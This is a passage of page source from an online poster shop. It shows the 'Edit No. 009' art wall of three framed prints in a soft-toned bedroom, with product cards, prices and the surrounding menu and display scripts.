collections"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_column_title":"SHOP WALL OBJECTS","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-objects\/","mega_menu_custom_menu_item_title":"All Wall Objects"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_custom_menu_item_title":"Wall Object Collections"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/park-pardon-collection\/","mega_menu_custom_menu_item_title":"Park Pardon x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/boiler-room-collection\/","mega_menu_custom_menu_item_title":"Boiler Room x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/nord-projects-collection\/","mega_menu_custom_menu_item_title":"Nord Projects x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/anne-nowak-collection\/","mega_menu_custom_menu_item_title":"Anne Nowak x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/another-art-project-x-tpc\/","mega_menu_custom_menu_item_title":"Another Art Project x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/lucrecia-rey-caro-x-tpc\/","mega_menu_custom_menu_item_title":"Lucrecia Rey Caro x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/laoru-laoru-collection\/","mega_menu_custom_menu_item_title":"Laoru Laoru x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/emellie-josefin-collection\/","mega_menu_custom_menu_item_title":"Emelie Josefin x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/91-92-collection\/","mega_menu_custom_menu_item_title":"91-92 x TPC"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest Collections","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"collection","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/10\/Sofia_Lind_The_Zodiac_Collection-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-zodiac-collection\/","post_title":"The Zodiac Collection","ID":311004,"post_excerpt":"In her Zodiac Collection for The Poster Club, Sofia Lind approaches the twelve signs as living portraits rather than archetypes.","post_content":"<p style=\"font-weight: 400;\">In <em>The Zodiac Collection<\/em>, Sofia Lind approaches the twelve signs as living portraits rather than archetypes. Each work suggests the essence of its sign through subtle gestures and carefully layered detail, inviting new ways of seeing what might otherwise feel familiar. The collection becomes both an interpretation and a renewal, bound by Lind’s distinctly recognisable painterly language.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/08\/Kelly_Anna_Collection_Page-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-line-of-power-collection\/","post_title":"The Line of Power Collection","ID":308138,"post_excerpt":"London-based artist Kelly Anna channels movement and energy into bold compositions of strong female forms, drawing inspiration from the visual culture of sport","post_content":"<p style=\"font-weight: 400;\"><em>The<\/em> <em>Line of Power<\/em> <em>Collection<\/em> is a celebration of strength, perseverance and movement – a visual tribute to women in sport. Artist Kelly Anna distils each discipline to its most essential gesture, letting the motion itself take centre stage. Across seven works, the female form is articulated in sweeping black ink lines that hold both tension and release. Every stroke feels committed and decisive, carrying the rhythm of a body in action.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/06\/Oamul_collection_page2-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-soft-wilderness-collection\/","post_title":"The Soft Wilderness Collection","ID":304063,"post_excerpt":"Through delicate use of colour and form, Oamul’s pieces explore stillness, memory and the rhythms of nature.","post_content":"<p style=\"font-weight: 400;\">There is a quiet undoing at the heart of <em>The Soft Wilderness Collection<\/em> – a return to something instinctive, inward and gently profound. Artist Oamul presents a world where the human figure drifts in and out of focus, entwined with birds and snakes. These subjects inhabit a softened realm: one where identity is less defined by structure and more by presence, intuition and sensation.<\/p>"}]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/inspiration\/","mega_menu_menu_title":"Inspiration ","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-walls\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Art_Wall_Edit_089_01-542x690.jpg",542,690,true],"description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_marketing_post_custom_image":"283154","mega_menu_marketing_post_description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/03\/Lucrecia_Rey_Caro_04-542x690.jpg",542,690,true],"description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","mega_menu_marketing_post_custom_image":"275320","mega_menu_marketing_post_description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Art Wall Gallery "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/perfect-match\/","mega_menu_custom_menu_item_title":"Perfect Match"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curators-picks\/","mega_menu_custom_menu_item_title":"Curator's Picks"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/homestories\/","mega_menu_custom_menu_item_title":"Home Stories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curated-by","mega_menu_custom_menu_item_title":"Curated By"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/journal\/","mega_menu_custom_menu_item_title":"Journal"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Artists"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"journal","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/The_Poster_Club_-Postcard_from_Copenhagen_Hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-copenhagen\/","post_title":"Postcard from Copenhagen","ID":298693,"post_excerpt":"","post_content":""},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/incorporating-art-prints-in-home-decor\/","post_title":"Incorporating Art Prints in Home Decor","ID":259514,"post_excerpt":"Selecting the right art prints for the different rooms in your home is an art in itself. Art can tie a room together, transforming a house into a home. In this guide, we take you through each room to show you how to incorporate and display art prints at home.","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Living with Art<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>TPC Guide<\/b><\/span><\/em><\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/07\/Lina_Paciello_hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-la-romana\/","post_title":"Postcard from La Romana","ID":283280,"post_excerpt":"","post_content":"<blockquote>\r\n<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>A Mediterranean Home<\/b><\/span><\/h1>\r\n<\/blockquote>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Of Lina Paciello\r\n<\/b><\/span><\/em><\/p>"}]}]}];
        const megaMenuIcons = [{"_type":"_","mega_menu_icon_link_to":{"name":"Favourites","slug":"favourites","url":"https:\/\/theposterclub.com\/favourites\/"}},{"_type":"_","mega_menu_icon_link_to":{"name":"Cart","slug":"cart","url":"https:\/\/theposterclub.com\/cart\/"}}];
        const offcanvasExtraMenus = [{"_type":"_","offcanvas_extra_menu_column_title":"Shortcuts","offcanvas_extra_menu_items":[{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","offcanvas_extra_menu_item_title":"New Arrivals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","offcanvas_extra_menu_item_title":"Most Popular"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/giftcard\/","offcanvas_extra_menu_item_title":"Gift Card"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Professionals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Become a Retailer"}]}];
        const searchQuickLinksLinks = [{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","search_quick_links_link_title":"Most Popular"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","search_quick_links_link_title":"Art Wall Gallery"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"http:\/\/theposterclub.com\/shipping\/","search_quick_links_link_title":"Shipping & Returns"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/frequently-asked-questions\/","search_quick_links_link_title":"FAQ"}];
        const searchQuickLinksTitle = "QUICK LINKS";
        const artWallWalls = [{"_type":"_","art_wall_wall_image":"194569","art_wall_wall_title":"Background 01","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-scaled.jpg",2048,1365,false]},{"_type":"_","art_wall_wall_image":"194570","art_wall_wall_title":"Background 02","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-scaled.jpg",2048,1365,false]}];
    </script>

    
    <script>
      const count = "0";
    </script>

          <div class="pointer-events-none">
        <div id="mini-cart-hidden" class="hidden-minicart minicart">
          
<div class="minicart__arrow"></div>

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the bag.</li>

	
</ul><!-- end product list -->


<p class="woocommerce-mini-cart__buttons buttons">
	</p>

        </div>
      </div>
      
        <div
    id="top-bar-container"
    data-has-calculated-country="1"
    data-country="us"
    data-config='{&quot;messages&quot;:[&quot;&lt;p class=\&quot;p1\&quot;&gt;All taxes &amp; duties included &lt;span class=\&quot;s1\&quot;&gt;\u2714\ufe0f&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;&lt;span data-redactor-style-cache=\&quot;background-color: var(--warning-color);\&quot;&gt;Local shipping from the US &lt;strong data-start=\&quot;200\&quot; data-end=\&quot;235\&quot;&gt;\ud83c\uddfa\ud83c\uddf8&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;Trusted by +100.000 customers \u2b50&lt;\/p&gt;\n&quot;],&quot;styles&quot;:{&quot;backgroundColor&quot;:&quot;#efefef&quot;,&quot;textColor&quot;:&quot;#000000&quot;},&quot;settings&quot;:{&quot;tickInterval&quot;:&quot;2000&quot;,&quot;hasCalculatedCountry&quot;:true,&quot;country&quot;:&quot;us&quot;,&quot;hideTopBar&quot;:false,&quot;displayTopBar&quot;:true}}'
    class="top-bar "
    style="background-color: #efefef; color: #000000; "
  >
    <div class="top-bar__text" id="custom-top-bar-message" data-has-multiple="true">
                        <div class="top-bar__message w-auto active"><p class="p1">All taxes &amp; duties included <span class="s1">✔️</span></p>
</div>
                  <div class="top-bar__message w-auto "><p><span data-redactor-style-cache="background-color: var(--warning-color);">Local shipping from the US <strong data-start="200" data-end="235">🇺🇸</strong></span></p>
</div>
                  <div class="top-bar__message w-auto "><p>Trusted by +100.000 customers ⭐</p>
</div>
                  </div>
    <div class="top-bar__country-picker-wrapper">
      <div id="top-bar"></div>
    </div>
  </div>


    <style id="top-bar-ticker-styles">
    .top-bar__text {
      position: relative;
      min-height: 1.5em;
    }

    .top-bar__message {
      opacity: 0;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      transition: opacity 0.5s ease-in-out;
      visibility: hidden;
      display: block;
      width: auto;
    }

    .top-bar__message.active {
      opacity: 1;
      position: relative;
      visibility: visible;
      color: #000000;
    }
  </style>

  <script id="top-bar-ticker-script">
    jQuery(document).ready(function($) {
      function initTopBarTicker() {
        var $topBarText = $('#custom-top-bar-message');
        if ($topBarText.length === 0) return;

        var $messages = $('.top-bar__message');
        if ($messages.length <= 1) return;

        var tickInterval = 2000;
        var currentIndex = 0;

        if (window.topBarTickerInterval) {
          clearInterval(window.topBarTickerInterval);
        }

        $messages.removeClass('active').css({
          'opacity': 0,
          'visibility': 'hidden',
          'position': 'absolute'
        });
        $messages.eq(0).addClass('active').css({
          'opacity': 1,
          'visibility': 'visible',
          'position': 'relative'
        });

        window.topBarTickerInterval = setInterval(function() {
          $messages.eq(currentIndex).removeClass('active').css({
            'opacity': 0,
            'visibility': 'hidden',
            'position': 'absolute'
          });

          currentIndex = (currentIndex + 1) % $messages.length;

          $messages.eq(currentIndex).addClass('active').css({
            'opacity': 1,
            'visibility': 'visible',
            'position': 'relative'
          });
        }, tickInterval);

        $(window).on('beforeunload', function() {
          clearInterval(window.topBarTickerInterval);
        });
      }

      initTopBarTicker();

      window.setupTopBarTicker = initTopBarTicker;
    });
  </script>

      <div id="header" class="sticky top-0 z-999 h-14 2lg:h-15 bg-tpc-darker"></div>
        
    
    
    
    <div id="offcanvas_filter" class="offcanvas-filter visible-xs">
      <div id="mobile-filter-mount"></div>
    </div>

                  <div class="main-content">
                    
          
          <div class="container">
            <div class="row-fluid">
              <div id="content" class="main-content-inner col-sm-12 ">

          


<div class="dynamic-grid-wrapper ">
          <div class="mt-11 mb-12">
                <h1 class="font-body-medium text-44px text-black text-center leading-1-364 sm:leading-1-188 tracking-0-2 mt-5 sm:mt-0 mb-0">
            Edit No. 009          </h1>
          </div>
    
  <div class="dynamic-grid masonry">
    <div class="column-sizer"></div>
    <div class="gutter-sizer"></div>

          <div class="grid-item featured-image ">
        <div class="image-container">
          <img src="https://theposterclub.com/wp-content/uploads/2020/10/TPC_Artwall_13.jpg" width="992" height="1323" alt="">
        </div>
      </div>
    
    
          <div class="grid-item grid-item__text_item">
        <p>Even with limited wall space available an art wall can be the perfect finishing touch to any room. This cluster of art prints has been made to compliment the overall interior and colour scheme in a soft-toned bedroom. All prints have been framed in our high-quality solid oak frames.</p>
<p>This art wall consists of prints by:</p>
<p><a href="https://theposterclub.com/artists/studio-paradissi/"><strong>Studio Paradissi</strong></a><strong>, <a href="https://theposterclub.com/artists/bycdesign-studio/">Bycdesign Studio</a>, </strong>and <strong><a href="https://theposterclub.com/artists/sheryn-bullis/">Sheryn Bullis</a>.</strong></p>
<p>—</p>
<p>Art wall, poster wall, gallery wall &#8211; whatever you prefer to call it we are here to help. Our curated collection of quality art prints, from over 75 different handpicked artists and other creatives, makes it easy for you to effortlessly create the perfect wall of art that matches both your style and interior. You can easily shop our suggestions, or the elements of it you like &#8211; or simply just use it as inspiration to create an art wall with your own personal favourites.</p>
<p>—</p>
<p>Need help to get started with your art wall? Read our simple <strong><a href="https://theposterclub.com/journal/a-simple-guide-on-how-to-create-an-art-wall/">step-by-step guide</a></strong> on how to create the perfect art wall or reach out to our design experts who are ready to assist you at <a href="mailto:customerservice@theposterclub.com"><strong>customerservice@theposterclub.com</strong></a></p>
<p>—</p>
<p>Scroll down to explore all item in this art wall or click below to add it to your bag. You can always add/remove items to your bag before checkout.</p>
        
        
  
  <div class="dynamic-page-grid-buy-button-wrapper">
    <a class="buy-button" data-target="buy-all" href="https://theposterclub.com/art-walls/keeping-it-small/?add-to-cart=234457:1,17610:1,41483:1,15810:1,107740:1,15812:1">Add this art wall to your bag</a>
  </div>
      </div>
    
          <script>
  console.log('image_ids', ["107743","92714","41485","211784"]);
</script>


<div class="grid-item grid-item__related_products">
  <h3 class="title no-description">Featured in this Art Wall</h3>
    <div class="related-products ">
                <div class="custom-post-type-product" data-is-variable="true" data-id="107739" data-variation-id="107740" data-variation-size="30x40 cm" data-variation-size-slug="300x400mm">
        <a href="https://theposterclub.com/product/studio-paradissi-pottery-10/?attribute_pa_size=300x400mm" class="relative group">
                                          <img src="https://theposterclub.com/wp-content/uploads/2020/06/Studio_Paradissi_Pottery_10_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Pottery 10" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/studio-paradissi-pottery-10/?attribute_pa_size=300x400mm">Pottery 10</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="107739"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  49.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/studio-paradissi-pottery-10/?attribute_pa_size=300x400mm?add-to-cart=107740">Add to bag</a>
                                                            <p class="product-variation-size">30x40 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="92707" data-variation-id="false" data-variation-size="false" data-variation-size-slug="false">
        <a href="https://theposterclub.com/product/bycdesign-studio-mid-09/" class="relative group">
                                          <img src="https://theposterclub.com/wp-content/uploads/2020/04/Bycdesign_Studio_Mid_09_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Mid 09" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/bycdesign-studio-mid-09/">Mid 09</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="92707"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  89.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/bycdesign-studio-mid-09/">Select options</a>
                                                            <p class="product-variation-size">Multiple sizes</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="41481" data-variation-id="41483" data-variation-size="50x70 cm" data-variation-size-slug="500x700">
        <a href="https://theposterclub.com/product/sheryn-bullis-kivet/?attribute_pa_size=500x700" class="relative group">
                                          <img src="https://theposterclub.com/wp-content/uploads/2019/09/Sheryn_Bullis_Kviet_Oak_Frame_Low_Res-800x1100.jpg" width="800" height="1100" alt="Kivet" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/sheryn-bullis-kivet/?attribute_pa_size=500x700">Kivet</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="41481"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  89.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/sheryn-bullis-kivet/?attribute_pa_size=500x700?add-to-cart=41483">Add to bag</a>
                                                            <p class="product-variation-size">50x70 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="15806" data-variation-id="false" data-variation-size="false" data-variation-size-slug="false">
        <a href="https://theposterclub.com/product/oak-frame/" class="relative group">
                                          <img src="https://theposterclub.com/wp-content/uploads/2017/08/Frame_Close_Up_Oak-800x1100.jpg" width="800" height="1100" alt="Oak Frame" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/oak-frame/">Oak Frame</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="15806"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  45.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/oak-frame/">Select options</a>
                                                            <p class="product-variation-size">Multiple sizes</p>
                          </div>
          </div>
        </div>
      </div>
      </div>

    
    </div>
  <a href="https://theposterclub.com/product/studio-paradissi-pottery-10/" class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://theposterclub.com/wp-content/uploads/2020/06/Studio_Paradissi_Pottery_10_Lifestyle_Low_Res.jpg" width="992" height="1323" alt="">
          </div>
  </div>

  </a>

  <div class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://theposterclub.com/wp-content/uploads/2019/09/Sheryn_Bullis_Kviet_Lifestyle_Low_Res.jpg" width="952" height="1413" alt="">
          </div>
  </div>

  </div>
      </div>
</div>
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

											<nav role="navigation" data-max-num="0" data-current="1" id="footer-nav" class="post-navigation"></nav>
			
			
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	
	<script>
		const ip = {"country":"US","state":"","city":"","postcode":""};
		const countries = {"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","IC":"Canary Island","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western 